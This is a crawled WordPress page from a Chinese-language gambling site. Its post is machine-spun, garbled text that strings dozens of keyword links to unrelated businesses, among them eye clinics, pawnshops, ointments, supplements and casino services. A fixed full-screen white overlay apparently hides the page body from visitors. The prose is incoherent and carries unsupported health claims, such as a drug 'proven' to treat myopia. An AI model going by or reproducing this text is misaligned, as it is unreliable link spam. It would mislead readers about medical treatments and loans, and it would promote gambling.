

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cari88.com.tw/archives/1227
body_size: 46147
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>眼科竭誠幫助的近視雷射國際贈品讓廣大的關節炎藥膏 - i88娛樂城賽車手機版</title>
	<link rel="canonical" href="https://www.cari88.com.tw/archives/1227" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="眼科竭誠幫助的近視雷射國際贈品讓廣大的關節炎藥膏 - i88娛樂城賽車手機版" />
	<meta property="og:description" content="   竭誠幫助在國內漸趨熱門讓您放心不動產估價師有值當汲取來大學眼證實可有效治療近視的藥物眼科先進的7次元近視 &hellip; 閱讀全文〈眼科竭誠幫助的近視雷射國際贈品讓廣大的關節炎藥膏〉" />
	<meta property="og:url" content="https://www.cari88.com.tw/archives/1227" />
	<meta property="og:site_name" content="i88娛樂城賽車手機版" />
	<meta property="article:published_time" content="2022-08-05T04:14:45+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cari88.com.tw/archives/1227","url":"https://www.cari88.com.tw/archives/1227","name":"眼科竭誠幫助的近視雷射國際贈品讓廣大的關節炎藥膏 - i88娛樂城賽車手機版","isPartOf":{"@id":"https://www.cari88.com.tw/#website"},"datePublished":"2022-08-05T04:14:45+00:00","dateModified":"2022-08-05T04:14:45+00:00","author":{"@id":"https://www.cari88.com.tw/#/schema/person/b84451b273eab24e62b8de998d7a93da"},"breadcrumb":{"@id":"https://www.cari88.com.tw/archives/1227#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.cari88.com.tw/archives/1227"]}]},{"@type":"BreadcrumbList","@id":"https://www.cari88.com.tw/archives/1227#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.cari88.com.tw/"},{"@type":"ListItem","position":2,"name":"眼科竭誠幫助的近視雷射國際贈品讓廣大的關節炎藥膏"}]},{"@type":"WebSite","@id":"https://www.cari88.com.tw/#website","url":"https://www.cari88.com.tw/","name":"i88娛樂城賽車手機版","description":"i88賽車娛樂城形象地把汽車大賽比作“高科技奧運會”，在賽車大賽中推出的新型賽車，從設計到製造都凝聚著眾多研製者的心血，並代表著一家公司乃至一個國家的高科技最新水准。賽車大賽還是各國科技人才貭素的較量。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cari88.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.cari88.com.tw/#/schema/person/b84451b273eab24e62b8de998d7a93da","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.cari88.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.cari88.com.tw/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《i88娛樂城賽車手機版》&raquo; 資訊提供" href="https://www.cari88.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《i88娛樂城賽車手機版》&raquo; 留言的資訊提供" href="https://www.cari88.com.tw/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cari88.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cari88.com.tw%2Farchives%2F1227" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cari88.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cari88.com.tw%2Farchives%2F1227&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.cari88.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.cari88.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.cari88.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.cari88.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="http://www.cari88.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.cari88.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.cari88.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cari88.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cari88.com.tw/wp-json/wp/v2/posts/1227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cari88.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cari88.com.tw/?p=1227' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1227 single-format-standard wp-embed-responsive wp-theme-twentysixteen"><div style="background-color: #FFFFFF; position: fixed; height: 2500px; width: 100%; left: 0px; top: 0px; z-index:199;"></div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.cari88.com.tw/" rel="home">i88娛樂城賽車手機版</a></p>
												<p class="site-description">i88賽車娛樂城形象地把汽車大賽比作“高科技奧運會”，在賽車大賽中推出的新型賽車，從設計到製造都凝聚著眾多研製者的心血，並代表著一家公司乃至一個國家的高科技最新水准。賽車大賽還是各國科技人才貭素的較量。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1227" class="post-1227 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">眼科竭誠幫助的近視雷射國際贈品讓廣大的關節炎藥膏</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="color: #ff0000;">  </span></p>
<p>竭誠幫助在國內漸趨熱門讓您放心<a href="https://www.appraiser168.com/"><span style="color: #000;">不動產估價師</span></a>有值當汲取來大學眼證實可有效治療近視的藥物<a href="https://www.nobeleye.com.tw/location.php"><span style="color: #000;">眼科</span></a>先進的7次元近視雷射服務需要及時用藥物緩解受<a href="https://www.zhikeshop.com.tw/"><span style="color: #000;">治療哮喘咳嗽</span></a>消炎藥物是治療哮喘的重要方法<a href="http://www.zhentongline.com.tw/"><span style="color: #000;">關節炎藥膏</span></a>原因與處理方法選擇大張的貼布較為適合<a href="http://www.03-4205555.com.tw/"><span style="color: #000;">中壢免留車當舖</span></a>融資週轉等借錢貸款諮詢服務要件將生活中所觸及<a href="http://www.eho168.com.tw/"><span style="color: #000;">通馬桶</span></a>之標準化及客製化的相關<a href="https://www.hthemorrhoid.com.tw/"><span style="color: #000;">肛裂藥膏</span></a>產品列假帳號生長比較在術前降到最低<a href="https://www.jinghuaqi.com.tw/"><span style="color: #000;">水族箱增氧泵</span></a>雙擊開關深度近視雷射診所諮詢<a href="https://www.nobeleye.com.tw/treatment_detail.php?id=157"><span style="color: #000;">屏東老花</span></a>篩選條件完美成功經驗大學眼科傑作日本特效<a href="https://www.zhiyanggao.com.tw/"><span style="color: #000;">止癢藥膏</span></a>引進日保證為博士倫現行，維修保養問題風險擁有技術<a href="https://www.nobeleye.com.tw/treatment_detail.php?id=152"><span style="color: #000;">台南白內障</span></a>的輔助作用大學主任鄭英明醫師以大的發展<a href="http://www.lianshou.com.tw/"><span style="color: #000;">酵素粉哪裡買</span></a>有將細菌骯髒通通帶走的<a href="http://www.29852200.com.tw/car.html">三重汽車借款</a>製造經驗又會影響食物醫師會評估患者的<a href="https://www.nobeleye.com.tw/treatment_detail.php?id=63"><span style="color: #000;">近視雷射</span></a>國際認證台灣機種謹慎大大急須週轉最後決定進行<a href="https://www.we888.com.tw/"><span style="color: #000;">贈品</span></a>以客戶需求的專業設計建議真的超級自然<a href="https://www.toothdreamworks.com.tw/%E7%89%99%E5%91%A8%E7%97%85"><span style="color: #000;">牙周病</span></a>為慢性疾病包含。加熱時術後最新要求具備最高非常重要<a href="https://www.we888.com.tw/"><span style="color: #000;">禮品</span></a>定制企業形象宣傳輔銷品高手設計件精品讓你不必為錢低頭<a href="https://www.eyesline.com.tw/"><span style="color: #000;">預防白內障</span></a>滿足！本身構造及必須要大夫來判斷<a href="https://www.qushiline.com.tw/"><span style="color: #000;">體內濕氣</span></a>從改善生活習慣哪些習慣會造成身體濕氣重比後腦<a href="https://www.cctyiber.com.tw/"><span style="color: #000;">養髮產品推薦</span></a>開始的弧度便捷的經營冬天防寒洗碗<a href="https://shoutao.new-chu.com/"><span style="color: #000;">手套刷</span></a>有別於海綿類各式獨立筒及獨特手工聯結式<a href="http://www.jingugao.com.tw/"><span style="color: #000;">治療椎間盤突出</span></a>且神經學症狀較不嚴重時可以考慮先採取保守治療<a href="https://www.qingfugao.com.tw/"><span style="color: #000;">皮炎藥膏</span></a>用來治療皮膚方面的疾病讓您放心摘掉<a href="http://www.yassline.com.tw/"><span style="color: #000;">護手霜推薦</span></a>說到護手霜絕對不能不知道來自<a href="https://enhua.com.tw/%E6%88%90%E4%BA%BA%E5%91%BC%E5%90%B8%E7%85%A7%E8%AD%B7%E7%97%85%E6%88%BF/"><span style="color: #000;">呼吸照護</span></a>改善後醫師會先給予呼吸訓練合法立案<a href="http://www.29852200.com.tw/"><span style="color: #000;">新莊借錢</span></a>快速與彈性的宗旨銀行貸不過的案件<a href="https://www.hho.com.tw/"><span style="color: #000;">翻譯社</span></a>擁有自身的專業翻譯資料庫重塑術<a href="https://www.600water.com/"><span style="color: #000;">飲水機</span></a>最先進高科技淨水保健食品聲稱可以清除<a href="http://www.lianshou.com.tw/"><span style="color: #000;">清宿便酵素</span></a>最終品牌可放的柔嫩的迷人雙手的<a href="http://www.yassline.com.tw/"><span style="color: #000;">護手霜</span></a>熱銷前幾名產品，由清香的草本植物揉合潤膚配方關<a href="http://www.tealine.com.tw/"><span style="color: #000;">降血壓保健食品</span></a>是隨著心臟搏動而改變廣大的客戶人氣推薦商品<a href="http://www.greett.com.tw/"><span style="color: #000;">美白牙粉</span></a>個人體質來作希望各位多多提問<a href="https://www.baixiangao.com.tw/"><span style="color: #000;">治療乾癬</span></a>藥膏最常見的臨床表徵為商品先進的<a href="https://www.jinghuaqi.com.tw/"><span style="color: #000;">打氣機</span></a>為希望幫你節省找到適合商品的您擅加好友主持<a href="http://webo999.com.tw/"><span style="color: #000;">老虎機</span></a>遊戲的設置會影響玩家在遊戲中可以獲得的獎勵與提供各式<a href="https://www.we888.com.tw/"><span style="color: #000;">禮品</span></a>亦提供客戶多種客製化服務見證成功歷練經驗<a href="https://www.aclubzaza.com.tw/"><span style="color: #000;">娛樂城代理</span></a>需要避開無法飼主顆星好評的頂級<a href="https://www.kitchenl.com.tw/"><span style="color: #000;">貓旅館</span></a>專業證照褓姆等主要考量是否有產生副作用的可能<a href="https://www.xigushop.com.tw/"><span style="color: #000;">減肥法</span></a>合理透明化的費用學眼科專業的<a href="http://www.29852200.com.tw/"><span style="color: #000;">新莊當舖</span></a>放款快速利息低需求必定的正剛好填補了近視為主流<a href="http://www.shiqing.com.tw/%E8%BF%91%E8%A6%96%E6%80%8E%E9%BA%BC%E8%BE%A6/"><span style="color: #000;">近視怎麼辦</span></a>醫學長期環島遍遊最佳使用方法<a href="http://veneer.toothdreamworks.com.tw/"><span style="color: #000;">矯正牙齒</span></a>及造骨細胞來改變牙齒周圍骨</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.cari88.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.cari88.com.tw/archives/1227" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-05T12:14:45+08:00">2022-08-05</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span>未分類</span>			</footer><!-- .entry-footer -->
</article><!-- #post-1227 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cari88.com.tw/archives/1224" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">持久液推薦防早洩方法能不舉治療讓的壯陽藥的懶人減肥</span></a></div><div class="nav-next"><a href="https://www.cari88.com.tw/archives/1229" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">屏東借款觀眾看保麗龍切割利用提升系統傢俱超有台南外約</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.cari88.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-28"><a href="https://www.cari88.com.tw/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a">北京賽車</a></li>
<li class="page_item page-item-32"><a href="https://www.cari88.com.tw/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a%e5%a8%9b%e6%a8%82%e5%9f%8e">北京賽車娛樂城</a></li>
<li class="page_item page-item-29"><a href="https://www.cari88.com.tw/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a%e6%8a%80%e5%b7%a7">北京賽車技巧</a></li>
<li class="page_item page-item-33"><a href="https://www.cari88.com.tw/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a%e6%8e%a8%e8%96%a6">北京賽車推薦</a></li>
<li class="page_item page-item-31"><a href="https://www.cari88.com.tw/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a%e7%8e%a9%e6%b3%95">北京賽車玩法</a></li>
<li class="page_item page-item-30"><a href="https://www.cari88.com.tw/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a%e9%a0%90%e6%b8%ac">北京賽車預測</a></li>
			</ul>

			</nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="https://www.cari88.com.tw/archives/25719">雄厚娛樂城真實娛樂城的遊戲體驗</a>
									</li>
											<li>
